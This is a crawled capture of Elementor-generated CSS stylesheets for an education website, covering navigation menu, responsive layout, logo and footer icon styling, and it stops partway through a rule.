.dt-nav-menu-horizontal .depth-0 > .the7-e-mega-menu-sub-nav{--position:relative;--width:var(--sub-menu-width);--sub-width:100%;--sub-left:0px;--sub-paddings:calc(var(--sub-menu-gap, 0px) + var(--submenu-padding-top, 0px)) var(--submenu-padding-right, 20px) var(--submenu-padding-bottom, 20px) var(--submenu-padding-left, 20px);--sub-margins:0 var(--sub-menu-right-gap, 0px) 0 var(--sub-menu-left-gap, 0px);--left:calc(var(--first-level-submenu-offset));--right:auto;--first-item-offset:0px;--last-item-offset:auto;--submenu-max-width:var(--default-submenu-max-width);}.elementor-5063 .elementor-element.elementor-element-1cca345.horizontal-menu--dropdown-desktop .horizontal-menu-wrap{align-items:center;}.elementor-5063 .elementor-element.elementor-element-1cca345 .horizontal-sub-nav{--h-menu-sub-nav-justify-content:flex-start;--h-menu-sub-nav-align-items:flex-start;--h-menu-sub-nav-text-align:left;--submenu-side-gap:20px;--submenu-item-padding-right:10px;--submenu-item-padding-left:10px;--sub-icon-size:10px;--sub-icon-spacing:5px;}.elementor-5063 .elementor-element.elementor-element-1cca345 .horizontal-sub-nav > li a .submenu-indicator, .elementor-5063 .elementor-element.elementor-element-1cca345 .horizontal-menu-dropdown > ul > li a .submenu-indicator{order:2;margin-left:var(--sub-icon-spacing);}.elementor-5063 .elementor-element.elementor-element-1cca345.horizontal-menu--dropdown-desktop .horizontal-menu-wrap, .elementor-5063 .elementor-element.elementor-element-1cca345 .horizontal-menu-toggle{align-self:var(--justify, center);}.elementor-5063 .elementor-element.elementor-element-1cca345 .dt-nav-menu-horizontal li.depth-0 > a, .elementor-5063 .elementor-element.elementor-element-1cca345 .dt-nav-menu-horizontal--main .horizontal-sub-nav{--icon-display:none;--icon-column-gap:0px;--icon-column-width:0px;}.elementor-5063 .elementor-element.elementor-element-1cca345{--grid-row-gap:2px;--sub-menu-gap:0px;--sub-menu-right-gap:0px;--sub-menu-left-gap:0px;--sub-menu-bottom-gap:0px;--submenu-padding-top:15px;--submenu-padding-right:15px;--submenu-padding-bottom:15px;--submenu-padding-left:15px;}.elementor-5063 .elementor-element.elementor-element-1cca345 .dt-nav-menu-horizontal > li:not(.item-divider):not(:first-child):not(:last-child) {padding-left:calc(2px/2);padding-right:calc(2px/2);}.elementor-5063 .elementor-element.elementor-element-1cca345.widget-divider-yes .first-item-border-hide .dt-nav-menu-horizontal > li:nth-child(2){padding-left:0;}.elementor-5063 .elementor-element.elementor-element-1cca345.widget-divider-yes .last-item-border-hide .dt-nav-menu-horizontal > li:nth-last-child(2){padding-right:0;}.elementor-5063 .elementor-element.elementor-element-1cca345 .dt-nav-menu-horizontal{min-height:100px;--decoration-height:4px;--icon-size:10px;--icon-spacing:5px;}.the7-e-sticky-effects .elementor-element.elementor-element-1cca345 .dt-nav-menu-horizontal{min-height:70px;} .elementor-5063 .elementor-element.elementor-element-1cca345 .dt-nav-menu-horizontal > li > a .menu-item-text{font-size:18px;font-weight:600;text-transform:none;font-style:normal;text-decoration:none;line-height:1.1em;letter-spacing:0px;word-spacing:1em;}.elementor-5063 .elementor-element.elementor-element-1cca345 .dt-nav-menu-horizontal > li > a{padding:0px 15px 0px 15px;color:#FFFFFF;}.elementor-5063 .elementor-element.elementor-element-1cca345 .dt-nav-menu-horizontal > li > a svg{fill:#FFFFFF;color:#FFFFFF;}.elementor-5063 .elementor-element.elementor-element-1cca345 .dt-nav-menu-horizontal > li > a:after{height:4px;}.elementor-5063 .elementor-element.elementor-element-1cca345 .dt-nav-menu-horizontal > li:not(.act) > a:hover:after{background:#FFFFFF;}.elementor-5063 .elementor-element.elementor-element-1cca345 .dt-nav-menu-horizontal > li.act > a:after{background:#FFFFFF;}.elementor-5063 .elementor-element.elementor-element-1cca345 .dt-nav-menu-horizontal li.depth-0 > a{--icon-margin:0 var(--icon-column-gap) 0 0;--icon-grid-template:" icon before" " icon header " " icon subtitle " " icon empty";--icon-grid-columns:max(var(--icon-column-width, 1em), max-content) max-content;--column-gap:var(--icon-column-gap);--row-gap:0px;--icon-column-spacing:5px;--icon-column-size:16px;}.elementor-5063 .elementor-element.elementor-element-1cca345 .dt-nav-menu-horizontal li.menu-item.depth-0 > a .menu-item-text > i{font-size:16px;}.elementor-5063 .elementor-element.elementor-element-1cca345 .dt-nav-menu-horizontal li.menu-item.depth-0 > a .menu-item-text > img, .elementor-5063 .elementor-element.elementor-element-1cca345 .dt-nav-menu-horizontal li.menu-item.depth-0 > a .menu-item-text > svg{width:16px !important;height:16px!important;}.elementor-5063 .elementor-element.elementor-element-1cca345 .dt-nav-menu-horizontal > li > a .submenu-indicator i{font-size:10px;}.elementor-5063 .elementor-element.elementor-element-1cca345 .dt-nav-menu-horizontal > li > a .submenu-indicator svg{width:10px;height:10px;}.elementor-5063 .elementor-element.elementor-element-1cca345 .dt-nav-menu-horizontal > li > a  .submenu-indicator{margin-left:5px;}.elementor-5063 .elementor-element.elementor-element-1cca345 .dt-nav-menu-horizontal > li > a .submenu-indicator{color:#FFFFFF;}.elementor-5063 .elementor-element.elementor-element-1cca345 .dt-nav-menu-horizontal > li:not(.act) > a:hover .submenu-indicator{color:#FFFFFF;}.elementor-5063 .elementor-element.elementor-element-1cca345 .dt-nav-menu-horizontal > li:not(.act) > a:hover svg{fill:#FFFFFF;color:#FFFFFF;}.elementor-5063 .elementor-element.elementor-element-1cca345 .dt-nav-menu-horizontal > li.act > a .submenu-indicator{color:#FFFFFF;}.elementor-5063 .elementor-element.elementor-element-1cca345 .dt-nav-menu-horizontal > li.act > a svg{fill:#FFFFFF;color:#FFFFFF;}.elementor-5063 .elementor-element.elementor-element-1cca345 .horizontal-menu-dropdown .dt-nav-menu-horizontal--main{top:calc(100% + 0px);padding:15px 15px 15px 15px;}.elementor-5063 .elementor-element.elementor-element-1cca345 .dt-nav-menu-horizontal > li > .horizontal-sub-nav, .elementor-5063 .elementor-element.elementor-element-1cca345 .dt-nav-menu-horizontal > li > .horizontal-sub-nav .horizontal-sub-nav{min-width:calc(280px);--sub-menu-width:280px;}.elementor-5063 .elementor-element.elementor-element-1cca345 .horizontal-menu-dropdown{--sub-menu-width:280px;}.elementor-5063 .elementor-element.elementor-element-1cca345 .dt-nav-menu-horizontal > li > .horizontal-sub-nav:before, .elementor-5063 .elementor-element.elementor-element-1cca345 .dt-nav-menu-horizontal > li > .horizontal-sub-nav .horizontal-sub-nav, .elementor-5063 .elementor-element.elementor-element-1cca345 .horizontal-menu-dropdown .dt-nav-menu-horizontal--main{box-shadow:0px 2px 10px 0px rgba(0, 0, 0, 0.1);}.elementor-5063 .elementor-element.elementor-element-1cca345 .horizontal-sub-nav > li:not(:last-child){padding-bottom:2px;--sub-grid-row-gap:2px;}.elementor-5063 .elementor-element.elementor-element-1cca345 .horizontal-menu-dropdown .horizontal-sub-nav .horizontal-sub-nav{padding-top:2px;--sub-grid-row-gap:2px;}.elementor-5063 .elementor-element.elementor-element-1cca345 .horizontal-sub-nav > li a .menu-item-text{font-size:16px;font-weight:600;text-transform:none;font-style:normal;text-decoration:none;line-height:1.1em;letter-spacing:0px;word-spacing:1px;}.elementor-5063 .elementor-element.elementor-element-1cca345 .horizontal-sub-nav > li > a{padding:10px 10px 10px 10px;}.elementor-5063 .elementor-element.elementor-element-1cca345 .horizontal-sub-nav > li:not(.act) > a:hover{background-color:#FFFFFF00;}.elementor-5063 .elementor-element.elementor-element-1cca345 .horizontal-sub-nav > li.act > a{background-color:#FFFFFF00;}.elementor-5063 .elementor-element.elementor-element-1cca345 .dt-nav-menu-horizontal--main .horizontal-sub-nav {--icon-margin:0 var(--icon-column-gap) 0 0;--icon-grid-template:" icon before" " icon header " " icon subtitle " " icon empty";--icon-grid-columns:max(var(--icon-column-width, 1em), max-content) max-content;--column-gap:var(--icon-column-gap);--row-gap:0px;--icon-column-spacing:5px;--icon-column-size:16px;}.elementor-5063 .elementor-element.elementor-element-1cca345 .horizontal-sub-nav li.menu-item > a .menu-item-text > i{font-size:16px;}.elementor-5063 .elementor-element.elementor-element-1cca345 .horizontal-sub-nav li.menu-item > a .menu-item-text > img, .elementor-5063 .elementor-element.elementor-element-1cca345 .horizontal-sub-nav li.menu-item > a .menu-item-text > svg{width:16px !important;height:16px!important;}.elementor-5063 .elementor-element.elementor-element-1cca345 .horizontal-sub-nav .submenu-indicator i{font-size:10px;}.elementor-5063 .elementor-element.elementor-element-1cca345 .horizontal-sub-nav .submenu-indicator, .elementor-5063 .elementor-element.elementor-element-1cca345 .horizontal-sub-nav .submenu-indicator svg{width:10px;height:10px;}.elementor-5063 .elementor-element.elementor-element-1cca345 .menu-toggle-icons{font-size:24px;}.elementor-5063 .elementor-element.elementor-element-1cca345 .menu-toggle-icons svg{width:24px;height:24px;}.elementor-5063 .elementor-element.elementor-element-1cca345 .horizontal-menu-toggle{min-width:0px;min-height:70px;}.elementor-bc-flex-widget .elementor-5063 .elementor-element.elementor-element-57db54f.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-5063 .elementor-element.elementor-element-57db54f.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-5063 .elementor-element.elementor-element-57db54f.elementor-column > .elementor-widget-wrap{justify-content:flex-end;}div.elementor-5063 .elementor-element.elementor-element-57db54f{max-width:fit-content;flex:0 1 fit-content;min-width:initial;--the7-target-width:104px;}.elementor-5063 .elementor-element.elementor-element-57db54f > .elementor-element-populated{margin:0px 30px 0px 20px;--e-column-margin-right:30px;--e-column-margin-left:20px;}@media(max-width:1024px){.elementor-5063 .elementor-element.elementor-element-a7ec420 > .elementor-container{min-height:60px;}div.elementor-5063 .elementor-element.elementor-element-201cbfe{max-width:var(--the7-target-width, fit-content);flex:0 1 var(--the7-target-width, fit-content);min-width:initial;--the7-target-width:0px;}div.elementor-5063 .elementor-element.elementor-element-a2c0fa2{max-width:var(--the7-target-width, fit-content);flex:0 1 var(--the7-target-width, fit-content);min-width:initial;--the7-target-width:150px;}.elementor-5063 .elementor-element.elementor-element-a2c0fa2 > .elementor-element-populated{margin:0px 20px 0px 20px;--e-column-margin-right:20px;--e-column-margin-left:20px;}.elementor-5063 .elementor-element.elementor-element-1cca345.horizontal-menu--dropdown-tablet .horizontal-menu-wrap:not(.horizontal-menu-dropdown) > .horizontal-menu-toggle{display:inline-flex;}.elementor-5063 .elementor-element.elementor-element-1cca345.horizontal-menu--dropdown-tablet .horizontal-menu-wrap:not(.horizontal-menu-dropdown) > .dt-nav-menu-horizontal--main{display:none;}.elementor-5063 .elementor-element.elementor-element-1cca345.horizontal-menu--dropdown-tablet .horizontal-menu-wrap.horizontal-menu-dropdown > .dt-nav-menu-horizontal--main{display:inline-flex;}.elementor-5063 .elementor-element.elementor-element-1cca345.horizontal-menu--dropdown-mobile .horizontal-menu-wrap.horizontal-menu-dropdown > .dt-nav-menu-horizontal--main{display:none;} .elementor-5063 .elementor-element.elementor-element-1cca345.horizontal-menu--dropdown-tablet .horizontal-menu-wrap{align-items:center;align-self:var(--justify, center);}.elementor-5063 .elementor-element.elementor-element-1cca345 .horizontal-menu-wrap{--position:static;--width:calc(100vw - var(--sub-menu-right-gap, 0px) - var(--sub-menu-left-gap, 0px));--sub-width:calc(100% - var(--sub-menu-right-gap, 0px) - var(--sub-menu-left-gap, 0px));--sub-left:var(--sub-menu-left-gap, 0px);--sub-paddings:calc(var(--sub-menu-gap, 0px) + var(--submenu-padding-top, 20px)) calc(var(--sub-menu-right-gap, 0px) + var(--submenu-padding-right, 20px)) var(--submenu-padding-bottom, 20px) calc(var(--sub-menu-left-gap, 0px) + var(--submenu-padding-left, 20px));--sub-margins:0;--left:calc(var(--dynamic-justified-submenu-left-offset) + var(--sub-menu-left-gap, 0px));--right:auto;--first-item-offset:calc(var(--dynamic-justified-submenu-left-offset) + var(--sub-menu-left-gap, 0px));--first-level-submenu-offset:calc(var(--dynamic-justified-submenu-left-offset) + var(--sub-menu-left-gap, 0px));--last-item-offset:auto;--submenu-max-width:calc(100vw - var(--scrollbar-width, 0px));}.elementor-5063 .elementor-element.elementor-element-1cca345 .dt-nav-menu-horizontal .depth-0 > .horizontal-sub-nav{--position:static;--width:calc(100vw - var(--sub-menu-right-gap, 0px) - var(--sub-menu-left-gap, 0px));--sub-width:calc(100% - var(--sub-menu-right-gap, 0px) - var(--sub-menu-left-gap, 0px));--sub-left:var(--sub-menu-left-gap, 0px);--sub-paddings:calc(var(--sub-menu-gap, 0px) + var(--submenu-padding-top, 20px)) calc(var(--sub-menu-right-gap, 0px) + var(--submenu-padding-right, 20px)) var(--submenu-padding-bottom, 20px) calc(var(--sub-menu-left-gap, 0px) + var(--submenu-padding-left, 20px));--sub-margins:0;--left:calc(var(--dynamic-justified-submenu-left-offset) + var(--sub-menu-left-gap, 0px));--right:auto;--first-item-offset:calc(var(--dynamic-justified-submenu-left-offset) + var(--sub-menu-left-gap, 0px));--first-level-submenu-offset:calc(var(--dynamic-justified-submenu-left-offset) + var(--sub-menu-left-gap, 0px));--last-item-offset:auto;--submenu-max-width:calc(100vw - var(--scrollbar-width, 0px));}.elementor-5063 .elementor-element.elementor-element-1cca345 .dt-nav-menu-horizontal .depth-0 > .the7-e-mega-menu-sub-nav{--position:static;--width:calc(100vw - var(--sub-menu-right-gap, 0px) - var(--sub-menu-left-gap, 0px));--sub-width:calc(100% - var(--sub-menu-right-gap, 0px) - var(--sub-menu-left-gap, 0px));--sub-left:var(--sub-menu-left-gap, 0px);--sub-paddings:calc(var(--sub-menu-gap, 0px) + var(--submenu-padding-top, 20px)) calc(var(--sub-menu-right-gap, 0px) + var(--submenu-padding-right, 20px)) var(--submenu-padding-bottom, 20px) calc(var(--sub-menu-left-gap, 0px) + var(--submenu-padding-left, 20px));--sub-margins:0;--left:calc(var(--dynamic-justified-submenu-left-offset) + var(--sub-menu-left-gap, 0px));--right:auto;--first-item-offset:calc(var(--dynamic-justified-submenu-left-offset) + var(--sub-menu-left-gap, 0px));--first-level-submenu-offset:calc(var(--dynamic-justified-submenu-left-offset) + var(--sub-menu-left-gap, 0px));--last-item-offset:auto;--submenu-max-width:calc(100vw - var(--scrollbar-width, 0px));}.elementor-5063 .elementor-element.elementor-element-1cca345.horizontal-menu--dropdown-desktop .horizontal-menu-wrap{align-items:center;} .elementor-5063 .elementor-element.elementor-element-1cca345.dt-sub-menu_align-tablet-left.sub-icon_position-left.sub-icon_align-side .horizontal-sub-nav > li .menu-item-text{margin:0 0 0 var(--sub-icon-spacing);padding:0 0 0 var(--sub-icon-size);} .elementor-5063 .elementor-element.elementor-element-1cca345.dt-sub-menu_align-tablet-right.sub-icon_position-left.sub-icon_align-side .horizontal-sub-nav > li .menu-item-text{margin:0 0 0 var(--sub-icon-spacing);padding:0 0 0 var(--sub-icon-size);} .elementor-5063 .elementor-element.elementor-element-1cca345.dt-sub-menu_align-tablet-left.sub-icon_position-right.sub-icon_align-side .horizontal-sub-nav > li .menu-item-text{margin:0 var(--sub-icon-spacing) 0 0;padding:0 var(--sub-icon-size) 0 0;} .elementor-5063 .elementor-element.elementor-element-1cca345.dt-sub-menu_align-tablet-right.sub-icon_position-right.sub-icon_align-side .horizontal-sub-nav > li .menu-item-text{margin:0 var(--sub-icon-spacing) 0 0;padding:0 var(--sub-icon-size) 0 0;} .elementor-5063 .elementor-element.elementor-element-1cca345.dt-sub-menu_align-tablet-center.sub-icon_align-side .horizontal-sub-nav > li .menu-item-text {margin:0 var(--icon-spacing);padding:0 var(--sub-icon-size);}.elementor-5063 .elementor-element.elementor-element-1cca345 .horizontal-sub-nav{--h-menu-sub-nav-justify-content:flex-start;--h-menu-sub-nav-align-items:flex-start;--h-menu-sub-nav-text-align:left;--submenu-side-gap:20px;}.elementor-5063 .elementor-element.elementor-element-1cca345 .dt-nav-menu-horizontal > li > .horizontal-sub-nav, .elementor-5063 .elementor-element.elementor-element-1cca345 .dt-nav-menu-horizontal > li > .horizontal-sub-nav .horizontal-sub-nav{min-width:calc(100vw);--sub-menu-width:100vw;}.elementor-5063 .elementor-element.elementor-element-1cca345 .horizontal-menu-dropdown{--sub-menu-width:100vw;}.elementor-5063 .elementor-element.elementor-element-1cca345{--submenu-padding-top:30px;--submenu-padding-right:30px;--submenu-padding-bottom:30px;--submenu-padding-left:30px;}.elementor-5063 .elementor-element.elementor-element-1cca345 .horizontal-menu-dropdown .dt-nav-menu-horizontal--main{padding:30px 30px 30px 30px;}.elementor-5063 .elementor-element.elementor-element-1cca345 .horizontal-sub-nav > li:not(:last-child){padding-bottom:8px;--sub-grid-row-gap:8px;}.elementor-5063 .elementor-element.elementor-element-1cca345 .horizontal-menu-dropdown .horizontal-sub-nav .horizontal-sub-nav{padding-top:8px;--sub-grid-row-gap:8px;}.elementor-5063 .elementor-element.elementor-element-1cca345 .horizontal-sub-nav > li a .menu-item-text{font-size:18px;}div.elementor-5063 .elementor-element.elementor-element-57db54f{max-width:var(--the7-target-width, fit-content);flex:0 1 var(--the7-target-width, fit-content);min-width:initial;--the7-target-width:150px;}.elementor-5063 .elementor-element.elementor-element-57db54f > .elementor-element-populated{margin:0px 20px 0px 20px;--e-column-margin-right:20px;--e-column-margin-left:20px;}}@media(max-width:767px){div.elementor-5063 .elementor-element.elementor-element-a2c0fa2{max-width:fit-content;flex:0 1 fit-content;min-width:initial;}.elementor-5063 .elementor-element.elementor-element-1cca345.horizontal-menu--dropdown-mobile .horizontal-menu-wrap:not(.horizontal-menu-dropdown) > .horizontal-menu-toggle{display:inline-flex;}.elementor-5063 .elementor-element.elementor-element-1cca345.horizontal-menu--dropdown-mobile .horizontal-menu-wrap.horizontal-menu-dropdown > .dt-nav-menu-horizontal--main{display:inline-flex;} .elementor-5063 .elementor-element.elementor-element-1cca345.horizontal-menu--dropdown-mobile .horizontal-menu-wrap{align-items:center;align-self:var(--justify, center);} .elementor-5063 .elementor-element.elementor-element-1cca345.dt-sub-menu_align-mobile-left.sub-icon_position-left.sub-icon_align-side .horizontal-sub-nav > li .menu-item-text{margin:0 0 0 var(--sub-icon-spacing);padding:0 0 0 var(--sub-icon-size);} .elementor-5063 .elementor-element.elementor-element-1cca345.dt-sub-menu_align-mobile-right.sub-icon_position-left.sub-icon_align-side .horizontal-sub-nav > li .menu-item-text{margin:0 0 0 var(--sub-icon-spacing);padding:0 0 0 var(--sub-icon-size);} .elementor-5063 .elementor-element.elementor-element-1cca345.dt-sub-menu_align-mobile-left.sub-icon_position-right.sub-icon_align-side .horizontal-sub-nav > li .menu-item-text{margin:0 var(--sub-icon-spacing) 0 0;padding:0 var(--sub-icon-size) 0 0;} .elementor-5063 .elementor-element.elementor-element-1cca345.dt-sub-menu_align-mobile-right.sub-icon_position-right.sub-icon_align-side .horizontal-sub-nav > li .menu-item-text{margin:0 var(--sub-icon-spacing) 0 0;padding:0 var(--sub-icon-size) 0 0;} .elementor-5063 .elementor-element.elementor-element-1cca345.dt-sub-menu_align-tablet-right.sub-icon_position-right.sub-icon_align-side .horizontal-sub-nav > li .menu-item-text{margin:0 var(--sub-icon-spacing) 0 0;padding:0 var(--sub-icon-size) 0 0;} .elementor-5063 .elementor-element.elementor-element-1cca345.dt-sub-menu_align-right.sub-icon_position-right.sub-icon_align-side:not(.dt-sub-menu_align-tablet-center) .horizontal-sub-nav > li .menu-item-text{margin:0 var(--sub-icon-spacing) 0 0;padding:0 var(--sub-icon-size) 0 0;} .elementor-5063 .elementor-element.elementor-element-1cca345.dt-sub-menu_align-mobile-center.sub-icon_align-side .horizontal-sub-nav > li .menu-item-text {margin:0 var(--icon-spacing) !important;padding:0 var(--sub-icon-size) !important;}div.elementor-5063 .elementor-element.elementor-element-57db54f{max-width:initial;flex:1 0 0;min-width:25px;}}/* Start custom CSS for image, class: .elementor-element-abad530 */.cust_logo {
    max-width: 120px;
    
}/* End custom CSS */

--- FILE ---
content_type: text/css
request_url: https://aspireducation.com/wp-content/uploads/elementor/css/post-937.css?ver=1768947078
body_size: 2525
content:
.elementor-937 .elementor-element.elementor-element-6f5a32ba:not(.elementor-motion-effects-element-type-background), .elementor-937 .elementor-element.elementor-element-6f5a32ba > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#10A4E496;}.elementor-937 .elementor-element.elementor-element-6f5a32ba{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:180px 0px 30px 0px;}.elementor-937 .elementor-element.elementor-element-6f5a32ba > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-937 .elementor-element.elementor-element-6f5a32ba > .elementor-shape-top .elementor-shape-fill{fill:#FFFFFF;}.elementor-937 .elementor-element.elementor-element-6f5a32ba > .elementor-shape-top svg{width:calc(150% + 1.3px);height:190px;transform:translateX(-50%) rotateY(180deg);}.elementor-bc-flex-widget .elementor-937 .elementor-element.elementor-element-115b6356.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-937 .elementor-element.elementor-element-115b6356.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-937 .elementor-element.elementor-element-cc8a979{margin-top:0px;margin-bottom:20px;}.elementor-937 .elementor-element.elementor-element-480543e{text-align:start;}.elementor-937 .elementor-element.elementor-element-480543e img, .elementor-937 .elementor-element.elementor-element-480543e svg{width:80%;}.elementor-937 .elementor-element.elementor-element-480543e svg{height:auto;}.elementor-937 .elementor-element.elementor-element-9594bd0 .elementor-icon{display:inline-flex;justify-content:center;align-items:center;background-color:#00000000;font-size:12px;padding:0.5em;border-style:solid;border-width:2px 2px 2px 2px;border-radius:100% 100% 100% 100%;border-color:#FFFFFF;}.elementor-937 .elementor-element.elementor-element-9594bd0{width:auto;max-width:auto;}.elementor-937 .elementor-element.elementor-element-9594bd0 > .elementor-widget-container{margin:0px 5px 0px 0px;}.elementor-937 .elementor-element.elementor-element-9594bd0 .elementor-icon i{color:#FFFFFF;}.elementor-937 .elementor-element.elementor-element-9594bd0 .elementor-icon svg{fill:#FFFFFF;color:#FFFFFF;}.elementor-937 .elementor-element.elementor-element-9594bd0 .elementor-icon:hover i{color:#08A3D0;}.elementor-937 .elementor-element.elementor-element-9594bd0 .elementor-icon:hover svg{fill:#08A3D0;color:#08A3D0;}.elementor-937 .elementor-element.elementor-element-9594bd0 .elementor-icon:hover{border-color:#08A3D0;}.elementor-937 .elementor-element.elementor-element-f477232 .elementor-icon{display:inline-flex;justify-content:center;align-items:center;background-color:#00000000;font-size:13px;padding:0.5em;border-style:solid;border-width:2px 2px 2px 2px;border-radius:100% 100% 100% 100%;border-color:#FFFFFF;}.elementor-937 .elementor-element.elementor-element-f477232{width:auto;max-width:auto;}.elementor-937 .elementor-element.elementor-element-f477232 > .elementor-widget-container{margin:0px 5px 0px 0px;}.elementor-937 .elementor-element.elementor-element-f477232 .elementor-icon i{color:#FFFFFF;}.elementor-937 .elementor-element.elementor-element-f477232 .elementor-icon svg{fill:#FFFFFF;color:#FFFFFF;}.elementor-937 .elementor-element.elementor-element-f477232 .elementor-icon:hover i{color:#08A3D0;}.elementor-937 .elementor-element.elementor-element-f477232 .elementor-icon:hover svg{fill:#08A3D0;color:#08A3D0;}.elementor-937 .elementor-element.elementor-element-f477232 .elementor-icon:hover{border-color:#08A3D0;}.elementor-937 .elementor-element.elementor-element-531bc93 .elementor-icon{display:inline-flex;justify-content:center;align-items:center;background-color:#00000000;font-size:12px;padding:0.5em;border-style:solid;border-width:2px 2px 2px 2px;border-radius:100% 100% 100% 100%;border-color:#FFFFFF;}.elementor-937 .elementor-element.elementor-element-531bc93{width:auto;max-width:auto;}.elementor-937 .elementor-element.elementor-element-531bc93 > .elementor-widget-container{margin:0px 5px 0px 0px;}.elementor-937 .elementor-element.elementor-element-531bc93 .elementor-icon i{color:#FFFFFF;}.elementor-937 .elementor-element.elementor-element-531bc93 .elementor-icon svg{fill:#FFFFFF;color:#FFFFFF;}.elementor-937 .elementor-element.elementor-element-531bc93 .elementor-icon:hover i{color:#08A3D0;}.elementor-937 .elementor-element.elementor-element-531bc93 .elementor-icon:hover svg{fill:#08A3D0;color:#08A3D0;}.elementor-937 .elementor-element.elementor-element-531bc93 .elementor-icon:hover{border-color:#08A3D0;}.elementor-937 .elementor-element.elementor-element-a7be000 .elementor-icon{display:inline-flex;justify-content:center;align-items:center;background-color:#00000000;font-size:12px;padding:0.5em;border-style:solid;border-width:2px 2px 2px 2px;border-radius:100% 100% 100% 100%;border-color:#FFFFFF;}.elementor-937 .elementor-element.elementor-element-a7be000{width:auto;max-width:auto;}.elementor-937 .elementor-element.elementor-element-a7be000 > .elementor-widget-container{margin:0px 5px 0px 0px;}.elementor-937 .elementor-element.elementor-element-a7be000 .elementor-icon i{color:#FFFFFF;}.elementor-937 .elementor-element.elementor-element-a7be000 .elementor-icon svg{fill:#FFFFFF;color:#FFFFFF;}.elementor-937 .elementor-element.elementor-element-a7be000 .elementor-icon:hover i{color:#08A3D0;}.elementor-937 .elementor-element.elementor-element-a7be000 .elementor-icon:hover svg{fill:#08A3D0;color:#08A3D0;}.elementor-937 .elementor-element.elementor-element-a7be000 .elementor-icon:hover{border-color:#08A3D0;}.elementor-937 .elementor-element.elementor-element-e9950f7 .elementor-icon{display:inline-flex;justify-content:center;align-items:center;background-color:#00000000;font-size:12px;padding:0.5em;border-style:solid;border-width:2px 2px 2px 2px;border-radius:100% 100% 100% 100%;border-color:#FFFFFF;}.elementor-937 .elementor-element.elementor-element-e9950f7{width:auto;max-width:auto;}.elementor-937 .elementor-element.elementor-element-e9950f7 > .elementor-widget-container{margin:0px 5px 0px 0px;}.elementor-937 .elementor-element.elementor-element-e9950f7 .elementor-icon i{color:#FFFFFF;}.elementor-937 .elementor-element.elementor-element-e9950f7 .elementor-icon svg{fill:#FFFFFF;color:#FFFFFF;}.elementor-937 .elementor-element.elementor-element-e9950f7 .elementor-icon:hover i{color:#08A3D0;}.elementor-937 .elementor-element.elementor-element-e9950f7 .elementor-icon:hover svg{fill:#08A3D0;color:#08A3D0;}.elementor-937 .elementor-element.elementor-element-e9950f7 .elementor-icon:hover{border-color:#08A3D0;}.elementor-937 .elementor-element.elementor-element-a2d527b .elementor-icon{display:inline-flex;justify-content:center;align-items:center;background-color:#00000000;font-size:12px;padding:0.5em;border-style:solid;border-width:2px 2px 2px 2px;border-radius:100% 100% 100% 100%;border-color:#FFFFFF;}.elementor-937 .elementor-element.elementor-element-a2d527b{width:auto;max-width:auto;}.elementor-937 .elementor-element.elementor-element-a2d527b > .elementor-widget-container{margin:0px 5px 0px 0px;}.elementor-937 .elementor-element.elementor-element-a2d527b .elementor-icon i{color:#FFFFFF;}.elementor-937 .elementor-element.elementor-element-a2d527b .elementor-icon svg{fill:#FFFFFF;color:#FFFFFF;}.elementor-937 .elementor-element.elementor-element-a2d527b .elementor-icon:hover i{color:#08A3D0;}.elementor-937 .elementor-element.elementor-element-a2d527b .elementor-icon:hover svg{fill:#08A3D0;color:#08A3D0;}.elementor-937 .elementor-element.elementor-element-a2d527b .elementor-icon:hover{border-color:#08A3D0;}.elementor-937 .elementor-element.elementor-element-7492a17{--spacer-size:15px;}.elementor-937 .elementor-element.elementor-element-21db158 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-block-end:2px;}.elementor-937 .elementor-element.elementor-element-d86566a .dt-nav-menu > li > a{justify-content:flex-start;align-items:flex-start;text-align:left;--menu-position:flex-start;}.elementor-937 .elementor-element.elementor-element-d86566a.dt-nav-menu_align-center .dt-icon-align-side .dt-nav-menu > li > a .item-content{padding:0 var(--icon-size);} .elementor-937 .elementor-element.elementor-element-d86566a.dt-nav-menu_align-left .dt-icon-position-left.dt-icon-align-side .dt-nav-menu > li > a .item-content{margin:0 0 0 var(--icon-spacing);padding:0 0 0 var(--icon-size);} .elementor-937 .elementor-element.elementor-element-d86566a.dt-nav-menu_align-right .dt-icon-position-left.dt-icon-align-side .dt-nav-menu > li > a .item-content{margin:0 0 0 var(--icon-spacing);padding:0 0 0 var(--icon-size);} .elementor-937 .elementor-element.elementor-element-d86566a.dt-nav-menu_align-left .dt-icon-position-right.dt-icon-align-side .dt-nav-menu > li > a .item-content{margin:0 var(--icon-spacing) 0 0;padding:0 var(--icon-size) 0 0;} .elementor-937 .elementor-element.elementor-element-d86566a.dt-nav-menu_align-right .dt-icon-position-right.dt-icon-align-side .dt-nav-menu > li > a .item-content{margin:0 var(--icon-spacing) 0 0;padding:0 var(--icon-size) 0 0;}.elementor-937 .elementor-element.elementor-element-d86566a .vertical-sub-nav{--sub-justify-content:flex-start;--sub-align-items:flex-start;--sub-text-align:left;--sub-menu-position:flex-start;}.elementor-937 .elementor-element.elementor-element-d86566a li > a .item-content > i, .elementor-937 .elementor-element.elementor-element-d86566a li > a .item-content > img, .elementor-937 .elementor-element.elementor-element-d86566a li > a .item-content > svg{display:flex;}.elementor-937 .elementor-element.elementor-element-d86566a .dt-nav-menu > li:not(:last-child){padding-bottom:calc(15px);margin-bottom:0;}.elementor-937 .elementor-element.elementor-element-d86566a.widget-divider-yes .dt-nav-menu > li:first-child{padding-top:calc(15px/2);}.elementor-937 .elementor-element.elementor-element-d86566a.widget-divider-yes .dt-nav-menu > li:last-child{padding-bottom:calc(15px/2);}.elementor-937 .elementor-element.elementor-element-d86566a .dt-nav-menu{--grid-row-gap:15px;} .elementor-937 .elementor-element.elementor-element-d86566a .dt-nav-menu > li > a{font-family:"Nunito Sans", Sans-serif;font-size:18px;font-weight:400;text-transform:none;line-height:1.6em;}.elementor-937 .elementor-element.elementor-element-d86566a .dt-nav-menu > li > a:hover{color:#FFFFFF;}.elementor-937 .elementor-element.elementor-element-d86566a .dt-nav-menu > li > 